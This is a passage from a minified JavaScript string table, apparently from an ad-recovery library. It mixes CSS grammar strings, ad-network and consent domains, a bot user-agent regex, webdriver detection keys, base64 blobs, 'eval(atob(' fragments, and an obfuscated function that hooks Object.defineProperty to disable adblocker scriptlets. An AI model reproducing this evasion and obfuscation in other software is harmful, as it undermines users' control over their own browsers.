visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"Missed `structure` field in `","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","combinator","warn","as_session_id","ops","localhost|dable\\.io","filter","<font-weight-absolute>{1,2}","onWhiteSpace","document.querySelector","keepalive","iframe negotiate: onLoad, elapsed: ","outerHeight","DocumentFragment","createSession","!boolean-group","Failed to decode protect-id: id is empty","parseInt","northantstelegraph.co.uk"," is not a constructor or null","dotomi.com","<box>|margin-box","localStorage","fill|contain|cover|none|scale-down","has","ad-delivery.net","__$webdriverAsyncExecutor","apply","adshield-loaded","gwd-","gumgum.com","can't access document.hidden","the-ozone-project.com","blob:","gamezop.com","toUpperCase","auto|never|always|<absolute-size>|<length>","ports","insertBefore","wrap|none","3lift.com","cmp.osano.com","ads-refinery89.adhese.com","attributeFilter","auto|grayscale","sping","sources","<number>","<counter-style>|<string>|none","Object","offset","3rd-party xhr abort","osano-","parseRulePrelude","728px","Google","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","auto|touch","message","/ivt/detect","positions","getTokenStart","DocumentFragment_querySelectorAll","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","wdioElectron","BotdError","/pcs/activeview?","decodeUrl","First-party image load success","[<type-selector>? <subclass-selector>*]!","credentials","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","pop","Equal sign is expected",":not(","document.getElementById","prev_iu_szs","mustExcludeStrings","Element_querySelector","MessagePort","unset","ups.analytics.yahoo.com","default","window.parent.parent.apstag.runtime.callCqWrapper","AtKeyword","keys","document.querySelectorAll","bmxvYw==","Unknown at-rule descriptor","__webdriver_script_function","__as_xhr_onload","is_admiral_adwall_rendered","Group","id5-sync.com","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","normal|<length>","reserved1","<easing-function>#","<'column-width'>||<'column-count'>","peek","item doesn't belong to list","/gpt/setup","<'min-block-size'>","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","img_dggnaogcyx5g7dge2a9x2g7yda9d","content|<'width'>","<html></html>","__isProxy","json.parse","HTMLFormElement","[<layer-name>#|<layer-name>?]","addType_","adsdk.microsoft.com","<'margin-block-end'>","normalize","concat","Yml4cXJod245emptNTRvMTJmZTBz","[<url> [format( <string># )]?|local( <family-name> )]#","denied","podname.com","dppx","auto|all|none","Vertical line is expected","HTMLElement_dataset","vmax","appsflyer.com","ing","<'min-inline-size'>","Forward report url to engineers","protectFetchInputSync shouldn't be called with ReadableStream","<'text-emphasis-style'>||<'text-emphasis-color'>","normal|<length-percentage>","lvi","[auto? [none|<length>]]{1,2}","rlh","dn0qt3r0xannq.cloudfront.net","shouldLogRaptive","<font-stretch-absolute>","Unknown node type:","undertone.com",'" is a required argument.',"N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","https://exchange.kueezrtb.com/prebid/multi/","document.documentElement.getAttributeNames is not a function","DisallowEmpty","mismatchOffset","[AdBlockDetector] acceptable ads check target ","scanWord","CSSStyleSheet","done","defer","gpt_requested_time","data-bypass-check-transform","ADNXSMediation","strict","thatgossip.com","contentsfeed.com","adWrapper","<line-width>","none|[x|y|block|inline|both] [mandatory|proximity]?","ccgateway.net","headers","body","handlers","privacy-mgmt.com","idRegex","start|end|center|justify|distribute","query","ghi","halifaxcourier.co.uk","write","isEncodedUrl","adUnits","CrOS","_mappings","History","xhr_defer","<font-stretch-absolute>{1,2}","sourcesContent","px-cloud.net","reportToSentry",".gamezop.com","boolean","advertisement","single|multiple","duration","forceBraces","adingo.jp","Element_hasAttribute","application/json","cqmax","lookupValue","random"," used missed syntax definition ","privacy-center.org","<mf-name> : <mf-value>","forEach","consume","content-box|padding-box|border-box|fill-box|stroke-box|view-box","scrollHeight","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","noopener","step-start|step-end|steps( <integer> [, <step-position>]? )","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","aniview.com","sort","['~'|'|'|'^'|'$'|'*']? '='","DOMParser","replaceSync","fromArray","aria-label","isElementDisplayNone","<hex-color>|<absolute-color-function>|<named-color>|transparent","7d518f02","im-apps.net","<pseudo-page>+|<ident> <pseudo-page>*","normal|text|emoji|unicode","base","() { [native code] }","do69ll745l27z.cloudfront.net","focus/","<track-size>+","normal|[fill||stroke||markers]","cache_isbot","( <declaration> )","style","https://consent.northernirelandworld.com","adshield","Selector is expected","inventory_id","Negotiate sync vital failed: ","', '*')<\/script>","when","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","none|<filter-function-list>|<-ms-filter-function-list>","admaru.net","/detect/script-block/script-blocked-checker","pageview","EventTarget_removeEventListener","agkn.com","none|<color>|<url> [none|<color>]?|context-fill|context-stroke",'"],[class*="',"\\$&","banner_ad","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","History_replaceState","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","transferSize","PerformanceResourceTiming_transferSize","Function.prototype.bind is undefined","HTMLLinkElement_href"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","add|subtract|intersect|exclude","shouldHookDomContentLoadedLateListeners","CSSStyleDeclaration_cssText","v7.5.141","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","Unknown type","[data-uri]","ident-token","index","exclusionRules","ad_unit_path","recovery_adm_gpt_request","copy","pb_","naver","protocol",":after","quizlet.com","installedModules","clearTimeout","!self","alert","none|capitalize|uppercase|lowercase|full-width|full-size-kana","none|<shadow-t>#","<combinator>? <complex-real-selector>","click","   ","window.PluginArray is undefined","for","mustIncludeStrings","http://localhost","HTMLTemplateElement","searchParams","Navigator","<repeat-style>#","fundingchoicesmessages.google.com",".end","base64 failed","setItem","margin-top","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","supports(","block","googMsgType","api.rlcdn.com","techbook.de","Blocked prebid request for ","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","textContent",'<span id="banner-',"option encode is invalid","_self","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","/main.html","List<","z-index","auto|none|scrollbar|-ms-autohiding-scrollbar","FeatureFunction","<time>|<percentage>","visibility","slot","start|middle|end","HTMLAnchorElement_pathname","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","uidapi.com","wechat","[<bg-layer> ,]* <final-bg-layer>","findValueFragments","XXX","https://example.com/","getAll","ot-","__replaced","feature","normal|break-all|keep-all|break-word|auto-phrase","before doesn't belong to list","Unknown at-rule","<script>window.parent.postMessage('","frameId",".setPAAPIConfigForGPT","cootlogix.com","log( <calc-sum> , <calc-sum>? )","ads.linkedin.com","supports",'[data-id^="div-gpt-ad"]',"https://cmp.petbook.de","/recaptcha/api2/aframe","<counter-style-name>","CAN_content","expires","minutemedia-prebid.com","checkStructure","MSG_ACK_INVISIBLE","rtt","getAttributeNames","<color-stop-length>|<color-stop-angle>","Mesa OffScreen","[<'view-timeline-name'> <'view-timeline-axis'>?]#","_version","copyScriptElement","as-revalidator",'" is expected',"fonts.googleapis.com","HTMLIFrameElement_contentWindow","prev","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","auto|none|text|all","Ratio","getWriter","AddMatchOnce","https://ad-delivery.net/px.gif?ch=2","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","cmpStr","eval(atob('","-ad","parent","https://fb.css-load.com","protectCss","setImmediate",'[id^="dfp-ad-"]',"<color> <color-stop-length>?","inline|block|horizontal|vertical","Analytics.event(","e|pi|infinity|-infinity|NaN","[row|column]||dense","normal|auto|<position>","petbook.de","leftComparison","onetrust-","connatix.com","browserKind","insertAfter","channel","HTMLAnchorElement_host","webkitPersistentStorage","fastclick.net","contrast( [<number-percentage>] )","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","charAt","Profile","nextState","(\\s|>)","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","Element_matches","lngtdv.com","adngin-","impactify.media","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","walk","adjacket","querySelectorAll","documentElement",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"matchAtrulePrelude","Destroying blocked slots : ","<length>|thin|medium|thick","<family-name>#","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","y.one.impact-ad.jp","this.postMessage(...arguments)","botd timeout","<length>|<percentage>",".getAdserverTargeting","onetrust.com","Url or Function is expected","<length>|<percentage>|auto","setTargetingForGPTAsync","avplayer.com","NmFreWhvcjgwbTM3c2xmdzF2eHA=","data-cmp-ab","defineProperties","command","( [<mf-plain>|<mf-boolean>|<mf-range>] )","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","<color>","HTMLVideoElement_src","base[href]","[CMP Log] Error: ","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","scrollX","https://consent.halifaxcourier.co.uk","trimLeft","tcloaded","instance","<'min-width'>","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","shouldStorageWaitForTcf","rest","keyval","<page-margin-box-type> '{' <declaration-list> '}'","isInIframe","width not removed","/health-check","yandex.ru",'meta[http-equiv="Content-Security-Policy"]',"startOffset","_generateSourcesContent","getConsentMetadata","publisherId","svb","Terminate - not registered in db","SupportsDeclaration","Range_createContextualFragment","padding-right","<media-in-parens> [or <media-in-parens>]+","cancelIdleCallback","block|inline|x|y","AttributeSelector","connection","Rule","bnh6bg==","rotate( [<angle>|<zero>] )","/runner.html","reload","https://onetag-sys.com/prebid-request","/\\r\\n/g","adscale.de","https://consent.edinburghnews.scotsman.com","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","mediarithmics.com","data-src","scrollX,Y","<unknown>","[AdShield] Failed to log missing prev_scp:","property","nthChildOf","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","[none|<keyframes-name>]#","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","x-frame-width","getPropertyValue","vmin","[auto|<integer>]{1,3}","releaseEvents","protectUrlContext","Name is expected","sync.search.spotxchange.com","insertAdjacentHTML","img","<keyframe-selector># { <declaration-list> }","https://cmp.autobild.de","<color>&&<color-stop-angle>?","<paint>","Firefox/","\n--","selector( <complex-selector> )","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","postmedia.solutions.cdn.optable.co","sourceContentFor","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","wrong contentWindow","last","https://t.html-load.com","insertList","https://","monitoring","cookielaw.org","appiersig.com","Response_url","__as_rej","__tcfapi not found within timeout","d15kdpgjg3unno.cloudfront.net","none|<custom-ident>","comma-token","limit_memory_filter","edge","use","//# sourceURL=rtb_adm.js","a3luYg==","auto|never|always","servenobid.com","visible|hidden|clip|scroll|auto","slotRenderEnded","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","auto|wrap|nowrap","flat","filename","/adsid/integrator.js","[<'animation-range-start'> <'animation-range-end'>?]#","[data-ad-client]","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=",'target="_top"',"can't access user-agent","Unknown field `","atmedia.hu","<visual-box>||<length [0,∞]>","data-non-sharding","OWptYW53eXF4MHM1NHp1dG82aA==","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","Enum","display none","getDetections","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","__as_xhr_processed","Keyword","scope","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","values","r2b2.cz","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","this.href='https://paid.outbrain.com/network/redir","scanSpaces","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","<position>","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","https://static.criteo.net/js/ld/publishertag.prebid.js","btoa","33across.com","overflow","process","auto|balance|stable|pretty","doubleclick\\.net","cloudfront.net","types","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","as-extra","smartadserver.com","bottom","sddan.com","[AdShield API] All cmds executed, ready for new cmds","svi","<'flex-shrink'>","adsrvr.org","always|[anchors-valid||anchors-visible||no-overflow]","https://html-load.cc","reserved2Output","[<counter-name> <integer>?]+|none","unit","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","spawn","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","atob-btoa","none|<angle>|[x|y|z|<number>{3}]&&<angle>","method","workers.dev","requestIdleCallback not exists","auto|<length>","null","; Path=","last_processed_rules_count","container","some","as_domain","at-keyword-token","ads-","CDC-token","Unexpected input","<line-width>{1,4}","AdShield API cmd.push","responseURL","checkAtrulePrelude","<attachment>#","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","INTERSTITIAL","purpose","hasOrigin","getArg","Nth","drop-shadow( <length>{2,3} <color>? )","webkit","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","adshield_apply","toSetString","cqmin","https://googleads.g.doubleclick.net/pagead/ads","port2","mfadsrvr.com","</a></span>","_file","<url>|<string>","as_location","'))","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","RVlmP1JOMmF9V2JVNWVIX3xTdEpv",'<div class="CAN_ad">',"airtory.com","description","internet_explorer","isRaptive","option maxAge is invalid","notificationPermissions","rhombusads.com","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","getOutOfPage","whatcardev.haymarket.com","nullable","Failed to load 3rd-party image: ","abs( <calc-sum> )","getRandomValues","MatchOnceBuffer","as_apply","<head","clearInterval","dimension-token","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","svw","auto|balance","securepubads.g.doubleclick.net","api.reurl.co.kr","sendBeacon","[auto|alphabetic|hanging|ideographic]","matrix3d( <number>#{16} )","whitespace-token","height","clone","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","shouldRecover","sp_message_","si.com","<string> [<integer>|on|off]?","Event_stopImmediatePropagation","frameElement","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","label","content_ad","toISOString","safari/firefox iframe timeout","HTMLIFrameElement","grippers|none","<style-condition>|<style-feature>","dvb","fraudSensorParams","isSleipnir","adshield-api","3rd-party fetch unexpected response","cap","getSlots","adChoice","Terminate - keep original acceptable ads","data-sdk","serverbid.com","ats-","a-mx.com","adspsp.com","gpt_","none|[crop||cross]","comment-token","open","auto|always|avoid|left|right|recto|verso","getContext","_map","rfihub.com","; Priority=Low","balance","snigel-","imasdk.googleapis.com","origin","shouldRecover evaluation error:","matchAtruleDescriptor","Percent sign is expected","HTMLImageElement","substring","sign( <calc-sum> )","Condition is expected","c.appier.net","splice","flashtalking.com","static-cdn.spot.im","auto|none|preserve-parent-color","nearest|up|down|to-zero","windowExternal","brainlyads.com","media-amazon.com","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","MatchGraph","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","removeItem","not","cmp_blocking_check","xlink:href","HTMLTableCaptionElement","orientation","get-computed-style","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","<complex-selector>#","rem( <calc-sum> , <calc-sum> )","Document_querySelector","pub_300x250","findIndex","<'min-height'>","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","keepOriginalAcceptableAds","argument name is invalid","Invalid protect url: ","sn-","Date.now is not a number","(-token","XMLHttpRequest.onreadystatechange","StyleSheet","ybar","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","pipeThrough","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]",'":", ',"child|young|old","HTMLImageElement_attributionSrc","<single-animation-play-state>#","port","hooking started without preframe hooking","TypeSelector","window.external.toString is not a function","auto|sRGB|linearRGB","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","HTMLElement_title","scaleY( [<number>|<percentage>] )","[<age>? <gender> <integer>?]","omid-","dpcm","Must be between 0 and 63: ","WebGLRenderingContext.getParameter is not a function","translate( <length-percentage> , <length-percentage>? )","<dashed-ident>","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","ZWhvcg==","gpt_limited","__selenium_evaluate","<complex-real-selector-list>","cust_params","opt/","3965528UMplqM","https://pagead2.googlesyndication.com/gampad/ads","none|always|column|page|spread","../","idFilter","<single-animation-fill-mode>#","bidsBackHandler","test/view/passed","<'align-items'> <'justify-items'>?","<color>+|none","mediaType","/negotiate/v3/xhr?passcode=","__phantomas","webdriverio","Dimension","<single-animation-iteration-count>#","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","code","apcnf","<symbol> <symbol>?","productSub","invalid protect-id key: ","scrollY","end","getBoundingClientRect","recovery_loaded_time","scroll|fixed|local","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","redir","dvmax","Promise","leboncoin.fr","lexer","__as_is_xhr_loading","scribd.com","logicieleducatif.fr","IntersectionObserverEntry","rotateZ( [<angle>|<zero>] )","else","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","Unknown type: ",'<\/script><script src="',"triggerCount","ay.delivery","autobild.de","/favicon.ico?","XMLHttpRequest_open","valueOf","is_admiral_active","<media-query>#","option path is invalid",'"googMsgType"',"picrew.me","pbjs","Unexpected err while detecting cosmetic filter: ","fansided","; Priority=High","geoedge.be","timestamp","data-ignore","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","skipWs","www.google.com","decodeURI","<wq-name>|<ns-prefix>? '*'","script:","insurads.com","http","<compositing-operator>#","-1000px","otSDKStub","videostep.com","r script executed more than once","mixed|upright|sideways","https://consent.up.welt.de","Function name must be `url`","139341","flags","none|auto|[<string> <string>]+","get ","solid|double|dotted|dashed|wavy","referrerPolicy","7cfdc6c7","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","hookWindowProperty Error: ","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","ad-score.com","doctype","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","/negotiate/script-set-value","MediaQuery","sharethrough.com","SharedStorageWorklet","Generic","none|all|<dashed-ident>#","loading","_sourcesContents","auto|<custom-ident>","appendList","9gjNcsM","infinityfree.com","admost.com","as_version","clean","webDriver","disallowEmpty","styleSheets","iframe negotiate: configure message timeout: ","HTMLVideoElement","[none|start|end|center]{1,2}","memoryLimitThreshold","amazon-adsystem.com","91d63f52","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","awesomium","#adshield","auto|<length-percentage>","phantomas","onClick","isAdBlockerDetected","lvb","substr","ayads.co","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","stickyads","HTMLFormElement_target","publisher","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","thread-","none|<single-transition-property>#","css","_blank","idx","from|to|<percentage>|<timeline-range-name> <percentage>","writable","fields","<'margin-block-start'>","/cgi-bin/PelicanC.dll","auto|<anchor-name>","__driver_evaluate","originalUrl","bqstreamer.com","selector","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","limit","body > a > div > div > div","Too many hex digits","yellowblue.io",".umogames.com","getId","cmVzZXJ2ZWQySW5wdXQ=","programme.tv","kueezrtb.com","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","pubads.g.doubleclick.net","auto|smooth","combo","HTMLIFrameElement_contentDocument","generic","$1   ","drag|no-drag","paint( <ident> , <declaration-value>? )","ids","<symbol>","WebGLRenderingContext is null","https://btlr.sharethrough.com/universal/v1","https://orbidder.otto.de/bid","window.parent._df.t","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","static.criteo.net","<number [0,1]>","HTMLStyleElement_insertBefore","adsbygoogle","webkitMediaStream","Comma","image","/cou/api_reco.php","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","auto|loose|normal|strict|anywhere","[<filter-function>|<url>]+","[Profile Handler]","innovid.com","mod( <calc-sum> , <calc-sum> )","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","isVisibleDocument","advertisement__label","creativecdn.com","enjgioijew","light-dark( <color> , <color> )","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","<-ms-filter-function>+","_ads","replaceAll","as_parent","counters( <counter-name> , <string> , <counter-style>? )","Unexpected end of input","ReadableStream","<'inset-inline-end'>","UserAgent","d2VneWpwenV4MzhxMmE5dm1pZm90","isVisibleNode","in2w_key","cmVzZXJ2ZWQxT3V0cHV0","matchAll","cursor","Terminate - non-auto-recovery","option domain is invalid","https://07c225f3.online","adthrive-","replace","nodeType","cookie","em5iZw==","priority","normal|strong|moderate|none|reduced","pn.ybp.yahoo.com","e-planning.net","3rd-party xhr unexpected response","Block","Proxy","banner-ad","adClosed","Bad value `","auto|<integer>{1,3}","sectionChange","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","Condition","browsiprod.com","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","alphaStr","rhino","visible|hidden|collapse","errorTrace signal unexpected behaviour","Expected more digits in base 64 VLQ value.","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","optimise.net","content-visibility","Element_setHTMLUnsafe","Module","captureEvents","min","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","appconsent.io","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB",".pages.dev","aswift","lastIndexOf","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","scroll( [<axis>||<scroller>]? )","buzzfeed.com","PerformanceEntry_name","url(","useractioncomplete","<html","Type","attributes","?as-revalidator=","script","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","adnxs.net","s2s.t13.io","https://pbs.nextmillmedia.com/openrtb2/auction","que","slimerjs","idSubstrings","ads-twitter.com","Terminate - not allowed running in iframe","ad-","<header","selectorsToForceProtect","initInventoryFrame","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","instream","Failed to detect bot","rule","declarators","HTMLLinkElement","Unknown node type `","flux.jp","shardingIndex","MSG_SYN","ping","setProperty","Generator is already executing.","nextUntil","cssTargetRegex","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","<'border-top-color'>","setTimeout","auto|normal|none","Node_baseURI","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","<percentage>?&&<image>","auto|optimizeSpeed|crispEdges|geometricPrecision",'"><\/script></head><body></body></html>',"__as_xhr_open_args","<ns-prefix>? <ident-token>","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","__nightmare","profile","bhg.com","cmpStatus","HTMLMediaElement","atrule","adpushup.com","CSSStyleDeclaration_getPropertyValue","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","as_logs","axelspringer.com","Value","ac-","<'max-height'>","adv-space","<integer>&&<symbol>","ddg/","active","Node","FeatureRange","browserEngineKind","<custom-ident> : <integer>+ ;","hostname","normal|light|dark|<palette-identifier>","https://cmp.myhomebook.de","about:blank","stats.wp.com","[restore-rejections] handleQueued script_onerror","auto|<length>|<percentage>","</div>","df-srv.de","validate","normal||[size|inline-size]","break","setPrototypeOf","opacity","bounceexchange.com","line","adshieldMaxRTT","[none|<dashed-ident>]#","[AdBlockDetector] Cosmetic adblock detected","/static/topics/topics_frame.html","attributionsrc=","document - find element","skip-node","omnitagjs.com","lep.co.uk","__gads=ID=","adblock_circumvent_score",", elapsed: ","adma","terms","Bad value for `","gecko/","context","signal","margin-left","<mask-layer>#","]-token","CSSStyleDeclaration","iframe","body > a > div > div > img","[data-ad-name]","rex","Request","[<box>|border|padding|content|text]#","yorkshirepost.co.uk","offsetAndType","onClickAutoRecovery","tri","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 